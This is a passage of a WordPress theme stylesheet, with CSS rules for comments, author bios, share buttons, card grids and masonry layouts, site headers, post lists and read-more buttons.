  margin: 0;
}

.comment-list .comment:before {
  content: none;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-body {
  position: relative;
  padding: 30px 4.7% 15px;
}

.comment-body__holder {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.comment-body__comment {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.comment-body__author {
  float: left;
  margin: 0 15px 10px 0;
}

@media (min-width: 992px) {
  .comment-body__author {
    margin: 0 35px 15px 0;
  }
}

.comment-body .avatar {
  border-radius: 50%;
  width: 100px;
}

@media (min-width: 992px) {
  .comment-body .avatar {
    width: auto;
  }
}

.comment-body .fn {
  margin-right: 10px;
  font-weight: normal;
}

.comment-body .reply {
  position: absolute;
  z-index: 9;
  top: 30px;
  right: 30px;
  transition: all 0.35s ease;
}

.comment-reply-link {
  font-size: 22px;
}

.comment-reply-link .material-icons {
  font-size: inherit;
}

.comment-meta {
  font-size: 15px;
  font-size: 0.9375rem;
  margin-bottom: 10px;
}

@media (min-width: 992px) {
  .comment-meta {
    margin-bottom: 23px;
  }
}

.comment-date {
  display: inline-block;
}

.comment-date__time {
  display: inline-block;
  vertical-align: top;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Author Bio
--------------------------------------------------------------*/
.post-author-bio {
  margin: 0;
}

.post-author__holder {
  padding: 1.5em;
}

@media (min-width: 992px) {
  .post-author__holder {
    padding: 3em 3em 2em;
  }
}

.post-author__avatar {
  float: left;
  margin: 0 1em 0.5em 0;
}

@media (min-width: 992px) {
  .post-author__avatar {
    margin: 0 2.5em 1em 0;
  }
}

.post-author__avatar .avatar {
  width: 100px;
  vertical-align: top;
  border-radius: 50%;
}

@media (min-width: 768px) {
  .post-author__avatar .avatar {
    width: 150px;
  }
}

@media (min-width: 992px) {
  .post-author__avatar .avatar {
    width: auto;
  }
}

.post-author__title {
  text-transform: none;
  font-weight: normal;
}

/*--------------------------------------------------------------
# Share Buttons
--------------------------------------------------------------*/
.hentry .share-btns__list {
  margin-top: 8px;
  float: right;
}

.single-post .share-btns__list {
  float: none;
  margin-bottom: 1em;
}

@media (min-width: 544px) {
  .single-post .share-btns__list {
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .single-post .share-btns__list {
    float: left;
  }
}

.share-btns__label {
  display: block;
  vertical-align: middle;
  margin: 0 0 5px 0;
}

@media (min-width: 544px) {
  .share-btns__label {
    display: inline-block;
    margin: 0 15px 0 0;
  }
}

.share-btns__item {
  display: inline-block;
  margin: 0 0.3em;
}

.share-btns__item:first-child {
  margin-left: 0;
}

.share-btns__link {
  padding: 0 0.5em;
  display: block;
  text-align: center;
  text-decoration: none;
  font-size: 15px;
  font-size: 0.9375rem;
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
.card {
  display: block;
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
}

@media (min-width: 768px) {
  .card-deck {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-right: -0.625rem;
    margin-left: -0.625rem;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .card-deck {
    margin-right: -0.9375rem;
    margin-left: -0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .card-deck {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .card-deck {
    margin-right: -1.875rem;
    margin-left: -1.875rem;
  }
}

@media (min-width: 768px) {
  .card-deck .card {
    margin-right: 0.625rem;
    margin-left: 0.625rem;
    -webkit-flex: 1 0 0;
        -ms-flex: 1 0 0;
            flex: 1 0 0;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-display: -webkit-flex;
    -webkit-flex-direction: column;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
        justify-content: space-between;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .card-deck .card {
    margin-right: 0.9375rem;
    margin-left: 0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .card-deck .card {
    margin-right: 1.25rem;
    margin-left: 1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .card-deck .card {
    margin-right: 1.875rem;
    margin-left: 1.875rem;
  }
}

@media (min-width: 768px) {
  .home .card-deck .card.sticky {
    display: block;
    max-width: calc(100% - 1.25rem);
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .home .card-deck .card.sticky {
    max-width: calc(100% - 1.875rem);
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .home .card-deck .card.sticky {
    max-width: calc(100% - 2.5rem);
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .home .card-deck .card.sticky {
    max-width: calc(100% - 3.75rem);
  }
}

@media (min-width: 768px) {
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 1.25rem);
    -webkit-flex: 1 0 calc(100%/2 - 1.25rem);
        -ms-flex: 1 0 calc(100%/2 - 1.25rem);
            flex: 1 0 calc(100%/2 - 1.25rem);
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 1.875rem);
    -webkit-flex: 1 0 calc(100%/2 - 1.875rem);
        -ms-flex: 1 0 calc(100%/2 - 1.875rem);
            flex: 1 0 calc(100%/2 - 1.875rem);
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 2.5rem);
    -webkit-flex: 1 0 calc(100%/2 - 2.5rem);
        -ms-flex: 1 0 calc(100%/2 - 2.5rem);
            flex: 1 0 calc(100%/2 - 2.5rem);
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 3.75rem);
    -webkit-flex: 1 0 calc(100%/2 - 3.75rem);
        -ms-flex: 1 0 calc(100%/2 - 3.75rem);
            flex: 1 0 calc(100%/2 - 3.75rem);
  }
}

@media (min-width: 768px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 1.25rem);
    -webkit-flex: 1 0 calc(100%/3 - 1.25rem);
        -ms-flex: 1 0 calc(100%/3 - 1.25rem);
            flex: 1 0 calc(100%/3 - 1.25rem);
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 1.875rem);
    -webkit-flex: 1 0 calc(100%/3 - 1.875rem);
        -ms-flex: 1 0 calc(100%/3 - 1.875rem);
            flex: 1 0 calc(100%/3 - 1.875rem);
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 2.5rem);
    -webkit-flex: 1 0 calc(100%/3 - 2.5rem);
        -ms-flex: 1 0 calc(100%/3 - 2.5rem);
            flex: 1 0 calc(100%/3 - 2.5rem);
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 3.75rem);
    -webkit-flex: 1 0 calc(100%/3 - 3.75rem);
        -ms-flex: 1 0 calc(100%/3 - 3.75rem);
            flex: 1 0 calc(100%/3 - 3.75rem);
  }
}

@media (min-width: 768px) {
  .card-columns {
    -webkit-column-gap: 1.25rem;
       -moz-column-gap: 1.25rem;
            column-gap: 1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .card-columns {
    -webkit-column-gap: 1.875rem;
       -moz-column-gap: 1.875rem;
            column-gap: 1.875rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .card-columns {
    -webkit-column-gap: 2.5rem;
       -moz-column-gap: 2.5rem;
            column-gap: 2.5rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .card-columns {
    -webkit-column-gap: 3.75rem;
       -moz-column-gap: 3.75rem;
            column-gap: 3.75rem;
  }
}

@media (min-width: 768px) {
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .posts-list--masonry-2-cols {
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
  }
  .posts-list--masonry-3-cols {
    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;
  }
}

@media (min-width: 768px) {
  .posts-list--vertical-justify {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-right: -0.625rem;
    margin-left: -0.625rem;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--vertical-justify {
    margin-right: -0.9375rem;
    margin-left: -0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--vertical-justify {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--vertical-justify {
    margin-right: -1.875rem;
    margin-left: -1.875rem;
  }
}

@media (min-width: 768px) {
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 1.25rem);
        -ms-flex: 1 0 calc(100%/3 - 1.25rem);
            flex: 1 0 calc(100%/3 - 1.25rem);
    max-width: calc(100%/3 - 1.25rem);
    margin-right: 0.625rem;
    margin-left: 0.625rem;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 1.875rem);
        -ms-flex: 1 0 calc(100%/3 - 1.875rem);
            flex: 1 0 calc(100%/3 - 1.875rem);
    max-width: calc(100%/3 - 1.875rem);
    margin-right: 0.9375rem;
    margin-left: 0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 2.5rem);
        -ms-flex: 1 0 calc(100%/3 - 2.5rem);
            flex: 1 0 calc(100%/3 - 2.5rem);
    max-width: calc(100%/3 - 2.5rem);
    margin-right: 1.25rem;
    margin-left: 1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 3.75rem);
        -ms-flex: 1 0 calc(100%/3 - 3.75rem);
            flex: 1 0 calc(100%/3 - 3.75rem);
    max-width: calc(100%/3 - 3.75rem);
    margin-right: 1.875rem;
    margin-left: 1.875rem;
  }
}

@media (min-width: 768px) {
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    -webkit-flex: 1 0 calc(100%/1.5 - 1.25rem);
        -ms-flex: 1 0 calc(100%/1.5 - 1.25rem);
            flex: 1 0 calc(100%/1.5 - 1.25rem);
    max-width: calc(100%/1.5 - 1.25rem);
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    max-width: calc(100%/1.5 - 1.875rem);
    -webkit-flex: 1 0 calc(100%/1.5 - 1.875rem);
        -ms-flex: 1 0 calc(100%/1.5 - 1.875rem);
            flex: 1 0 calc(100%/1.5 - 1.875rem);
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    max-width: calc(100%/1.5 - 2.5rem);
    -webkit-flex: 1 0 calc(100%/1.5 - 2.5rem);
        -ms-flex: 1 0 calc(100%/1.5 - 2.5rem);
            flex: 1 0 calc(100%/1.5 - 2.5rem);
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    max-width: calc(100%/1.5 - 3.75rem);
    -webkit-flex: 1 0 calc(100%/1.5 - 3.75rem);
        -ms-flex: 1 0 calc(100%/1.5 - 3.75rem);
            flex: 1 0 calc(100%/1.5 - 3.75rem);
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .posts-list--grid-3-cols {
    display: block;
    margin-right: auto;
    margin-left: auto;
  }
  .posts-list--grid-3-cols .card {
    display: block;
    max-width: 100%;
    margin-right: auto;
    margin-left: auto;
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
  .posts-list--masonry-3-cols.one-left-sidebar, .posts-list--masonry-3-cols.one-right-sidebar {
    -webkit-column-gap: normal;
       -moz-column-gap: normal;
            column-gap: normal;
    -webkit-column-count: auto;
       -moz-column-count: auto;
            column-count: auto;
  }
  .posts-list--masonry-3-cols.one-left-sidebar .card, .posts-list--masonry-3-cols.one-right-sidebar .card {
    display: block;
  }
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
  overflow: hidden;
}

/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
.container.site-header, .container.site-footer {
  max-width: inherit;
  padding-left: 0;
  padding-right: 0;
}

.container.site-content .container {
  max-width: inherit;
  padding-left: 0;
  padding-right: 0;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  margin-bottom: 60px;
}

@media (max-width: 767px) {
  .site-header {
    margin-bottom: 0;
  }
}

.home .site-header {
  margin-bottom: 0;
}

.header-container {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (max-width: 767px) {
  .header-container .header-container_wrap.container {
    max-width: 100%;
  }
}

@media (min-width: 768px) {
  .header-container.isStuck {
    position: fixed;
    z-index: 1000;
    right: 0;
    left: 0;
  }
}

.container .header-container {
  padding-right: 0;
  padding-left: 0;
}

.header-container .site-branding {
  padding: 18px 0 10px;
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
  text-align: center;
}

.header-container .social-list {
  padding: 5px 0;
  margin: 0;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
  text-align: center;
}

.header-container .main-navigation {
  padding: 10px 0 0;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
}

.header-container__flex {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-content: stretch;
      -ms-flex-line-pack: stretch;
          align-content: stretch;
  -ms-flex-align: start;
  -webkit-align-items: center;
          align-items: center;
}

@media (min-width: 1200px) {
  .header-container__flex {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
  }
}

@media (min-width: 768px) {
  .site-header .header-container .main-navigation {
    transition: top 0.75s ease;
    top: -100px;
  }
  .site-header .header-container .main-navigation.isStuck {
    position: fixed;
    left: 0;
    top: 0;
    margin-top: 0;
    margin-bottom: 0;
    width: 100%;
    z-index: 9999;
    padding: 15px 0;
  }
  .site-header .header-container .main-navigation.isStuck.has-bar {
    margin-top: 32px;
	  background: #222;
  }
  .site-header .header-container .main-navigation.isStuck .menu {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-left: auto;
    margin-right: auto;
    padding-right: 0.625rem;
    padding-left: 0.625rem;
  }
}

@media (min-width: 768px) and (min-width: 544px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    max-width: 576px;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    max-width: 720px;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    max-width: 940px;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    max-width: 1140px;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    padding-right: 1.25rem;
    padding-left: 1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}

@media (min-width: 768px) {
  .site-header .header-container .main-navigation.isStuck .menu > .menu-item-has-children > ul.sub-menu {
    padding-top: 0;
    background: #fff;
  }
  .site-header .header-container .main-navigation.isStuck .menu > li > a:before {
    bottom: -15px;
  }
  .site-header.default .header-container .main-navigation.isStuck .menu {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}

.site-header.default .header-container__flex {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.site-header.default .main-navigation {
  padding: 18px 0 26px;
}

@media (min-width: 768px) {
  .site-header.default .main-navigation {
    padding: 10px 0 28px;
    text-align: left;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
    -webkit-flex: 0 1 100%;
        -ms-flex: 0 1 100%;
            flex: 0 1 100%;
  }
  .site-header.default .main-navigation > .menu {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .site-header.default .main-navigation > .menu > li:first-child {
    padding-left: 0;
  }
  .site-header.default .main-navigation .sub-menu {
    margin-top: 20px;
    padding-top: 20px;
  }
  .site-header.default .main-navigation .sub-menu .sub-menu {
    margin-top: -20px;
  }
}

@media (min-width: 768px) {
  .site-header.default .site-branding {
    margin: 0;
    text-align: left;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
    -webkit-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
            flex: 0 1 50%;
  }
}

@media (min-width: 768px) {
  .site-header.default .social-list {
    text-align: right;
    padding-top: 23px;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
    -webkit-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
            flex: 0 1 50%;
  }
}

@media (min-width: 768px) {
  .site-header.centered {
    text-align: center;
  }
}

.site-header.centered .header-container__center {
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
  margin-left: auto;
}

.site-header.centered .site-branding {
  padding: 18px 0 4px;
  position: relative;
}

@media (max-width: 767px) {
  .site-header.centered .site-branding {
    padding: 10px 0 4px;
  }
}

.site-header.centered .main-navigation {
  padding: 18px 0 26px;
}

.site-header.centered .main-navigation .sub-menu {
  margin-top: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
}

.site-header.centered .main-navigation .sub-menu .sub-menu {
  margin-top: -20px;
}

@media (min-width: 992px) {
  .site-header.centered .social-list {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    max-width: 25%;
  }
}

@media (min-width: 1200px) {
  .site-header.centered .social-list {
    margin-top: 25px;
  }
}

.site-header.centered .site-logo {
  padding: 0 25%;
}

@media (min-width: 768px) {
  .site-header.minimal .site-branding {
    padding: 3px 0 7px;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    text-align: left;
  }
}

@media (min-width: 768px) {
  .site-header.minimal .social-list {
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    text-align: left;
  }
}

.site-header.minimal .main-navigation {
  padding: 18px 0 26px;
}

.site-header.minimal .main-navigation .sub-menu {
  margin-top: 20px;
  padding-top: 20px;
}

.site-header.minimal .main-navigation .sub-menu .sub-menu {
  margin-top: -20px;
}

@media (min-width: 768px) {
  .site-header.minimal .main-navigation {
    padding: 42px 0 39px;
  }
}

@media (min-width: 1200px) {
  .site-header.minimal .main-navigation {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
    -webkit-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
            flex: 0 1 50%;
  }
}

.top-panel {
  position: relative;
  padding: 12px 0.625rem 4px;
  border-bottom: 1px solid;
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: normal;
  line-height: 1.333;
  text-align: left;
}

.container .top-panel {
  padding-right: 0;
  padding-left: 0;
}

.top-panel__wrap {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.top-panel__message {
  padding: 0 0 10px;
}

.top-panel__message .info-block {
  margin-top: 5px;
  margin-bottom: 5px;
  margin-right: 1.5em;
  display: inline-block;
}

.top-panel__message .info-block:first-child {
  margin-top: 0;
}

.top-panel__message .material-icons {
  vertical-align: bottom;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1;
}

.top-panel__message + .top-panel__search {
  position: relative;
}

.top-panel__message + .top-panel__search:before {
  content: "";
  position: absolute;
  height: 1px;
  width: 300%;
  left: -100%;
  top: 0;
  background-color: #e9e9e9;
}

@media (min-width: 768px) {
  .top-panel__message + .top-panel__search:before {
    content: none;
  }
}

.top-panel .search-form {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
  padding-top: 0;
  margin-bottom: 10px;
}

@media (min-width: 768px) {
  .top-panel .search-form {
    -webkit-order: 4;
    -moz-order: 4;
    -ms-flex-order: 4;
    order: 4;
    padding-top: 5px;
  }
}

.top-panel__woo-elements {
  -ms-flex-item-align: end;
  -webkit-align-self: flex-end;
          align-self: flex-end;
}

@media (max-width: 767px) {
  .top-panel__woo-elements {
    min-height: 65px;
    -ms-flex-align: end;
    -webkit-align-items: flex-end;
    -moz-align-items: flex-end;
    align-items: flex-end;
  }
}

.top-panel .search-form__submit:hover {
  background-color: transparent;
}

.top-panel .woocommerce-currency-switcher-form {
  position: relative;
  top: -13px;
}

@media (min-width: 768px) {
  .top-panel .woocommerce-currency-switcher-form {
    top: 0;
  }
}

.site-logo {
  margin: 0;
}

.site-logo__link {
  text-decoration: none;
  line-height: 1;
  letter-spacing: 5px;
  text-transform: uppercase;
}

.site-logo__link:focus {
  outline: none;
}

.site-logo__link img {
  vertical-align: middle;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.card-columns {
  padding-top: 3em;
}

/*--------------------------------------------------------------
### Hentry (WordPress native CSS-class for post/page article)
--------------------------------------------------------------*/
.hentry {
  position: relative;
  margin-bottom: 1em;
  border-radius: 0;
}

@media (min-width: 768px) {
  .hentry {
    margin-bottom: 1.5em;
  }
}

@media (min-width: 992px) {
  .hentry {
    margin-bottom: 2.5em;
  }
}

@media (min-width: 1200px) {
  .hentry {
    margin-bottom: 4em;
  }
}

.posts-list .hentry:last-child {
  margin-bottom: 2.5em;
}

.card-columns .hentry {
  margin-top: 0;
  margin-bottom: 3em;
}

.page .hentry {
  margin-bottom: 0;
}

.single-post .hentry {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
### Entry (header, content, footer)
--------------------------------------------------------------*/
.site-content_wrap {
  padding-bottom: 30px;
}

.entry-title {
  margin: 15px 0;
}

.entry-meta {
  margin: 1em 0 1.5em;
  font-size: 15px;
  font-size: 0.9375rem;
}

.entry-summary + .entry-meta,
.entry-content + .entry-meta {
  margin-top: 1em;
}

.entry-meta > span:before {
  content: '\2022';
  margin: 0 6px 0 5px;
}

.entry-meta > span:first-child:before {
  content: none;
}

.posts-list .entry-summary, .posts-list .entry-content {
  display: none;
}

@media (min-width: 768px) {
  .posts-list .entry-summary, .posts-list .entry-content {
    display: block;
  }
}

.post-list__item .entry-summary, .post-list__item .entry-content {
  margin-top: 0;
}

.post-list__item .entry-summary p, .post-list__item .entry-content p {
  margin: 1em 0 0;
}

.page .entry-summary, .page .entry-content {
  margin: 0;
}

.entry-footer {
  position: relative;
  margin-top: 0.65em;
}

.page .entry-footer {
  margin: 0;
}

/*--------------------------------------------------------------
### Posts list
--------------------------------------------------------------*/
.posts-list__item {
  padding: 10px;
  border-top: 6px solid #e9e9e9;
}

@media (min-width: 544px) {
  .posts-list__item {
    padding: 20px;
  }
}

@media (min-width: 768px) {
  .posts-list__item {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  .posts-list__item {
    padding: 40px;
  }
}

@media (min-width: 1200px) {
  .posts-list__item {
    padding: 60px;
  }
}

.posts-list__item.post-thumbnail--fullwidth.has-post-thumbnail {
  border: none;
}

/*--------------------------------------------------------------
### Post single
--------------------------------------------------------------*/
.single-post article.post {
  padding: 10px;
  border-top: 6px solid #e9e9e9;
}

@media (min-width: 544px) {
  .single-post article.post {
    padding: 20px;
  }
}

@media (min-width: 768px) {
  .single-post article.post {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  .single-post article.post {
    padding: 40px;
  }
}

@media (min-width: 1200px) {
  .single-post article.post {
    padding: 60px;
  }
}

.single-post article.post.has-post-thumbnail {
  border: none;
}

.single-post article.post input[type='submit'] {
  padding: 9px 20px;
}

.single-post article.post .post-password-form input[type='submit'] {
  padding: 14px 20px 15px;
}

/*--------------------------------------------------------------
### Post attributes (thumbnail, meta)
--------------------------------------------------------------*/
.post {
  text-align: left;
}

.tm_pb_blog_grid_wrapper .post {
  text-align: center;
}

.post-thumbnail__img {
  display: inline-block;
  vertical-align: top;
}

.entry-header + .post-thumbnail > .post-thumbnail__img {
  margin-top: 25px;
}

.post-thumbnail--small.has-post-thumbnail .post-thumbnail {
  display: block;
  margin-bottom: 15px;
  text-align: center;
}

@media (min-width: 992px) {
  .post-thumbnail--small.has-post-thumbnail .post-thumbnail {
    float: left;
    margin-right: 40px;
    text-align: left;
  }
}

.post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
  display: block;
  border-bottom: 6px solid;
  margin: -10px -10px 1.5em;
}

@media (min-width: 544px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin: -20px -20px 1.5em;
  }
}

@media (min-width: 768px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin: -30px -30px 1.5em;
  }
}

@media (min-width: 992px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin: -40px -40px 1.5em;
  }
}

@media (min-width: 1200px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin: -60px -60px 1.5em;
  }
}

.post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail img, .post-thumbnail--fullwidth.no-thumb .post-featured-content img, .single-post article.post.has-post-thumbnail .post-thumbnail img {
  max-width: none;
  width: 100%;
}

@media (min-width: 992px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin-bottom: 2.7em;
  }
}

.post__cats {
  margin: 0 0 15px;
}

.post__cats a {
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.5;
  font-style: italic;
  font-weight: normal;
  display: inline-block;
  margin: 0 3px 3px 0;
  padding: 0 7px 0 5px;
  vertical-align: top;
  text-decoration: none;
}

.has-post-thumbnail .post-thumbnail .post__cats {
  position: absolute;
  z-index: 99;
  top: 10px;
  left: 10px;
  margin: 0;
}

@media (min-width: 992px) {
  .has-post-thumbnail .post-thumbnail .post__cats {
    top: 20px;
    left: 20px;
  }
}

.post-format-wrap .post__cats {
  position: absolute;
  z-index: 99;
  top: 10px;
  left: 10px;
}

@media (min-width: 992px) {
  .post-format-wrap .post__cats {
    top: 30px;
    left: 30px;
  }
}

.post__date a, .post__comments a, .post__tags a {
  text-decoration: none;
}

.post__tags {
  font-size: 15px;
  font-size: 0.9375rem;
}

.single-post .post__tags {
  margin-top: 0.3em;
  float: none;
}

@media (min-width: 1200px) {
  .single-post .post__tags {
    float: right;
  }
}

.post__tags-label {
  margin-right: 5px;
}

/*--------------------------------------------------------------
### Read More button
--------------------------------------------------------------*/
.posts-list__item .btn {
  padding: 0;
}

.posts-list__item .btn__text {
  display: none;
}

.posts-list__item .btn__icon,
.posts-list__item .btn .material-icons,
.posts-list__item .btn .fa {
  line-height: 46px;
  width: 46px;
  height: 46px;
  color: inherit;
}

@media (min-width: 992px) {
  .posts-list--default .posts-list__item .btn {
    padding: 9px 20px;
  }
}

@media (min-width: 992px) {
  .posts-list--default .posts-list__item .btn__text {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  .posts-list--default .posts-list__item .btn__icon,
  .posts-list--default .posts-list__item .btn .material-icons,
  .posts-list--default .posts-list__item .btn .fa {
    display: none;
  }
}

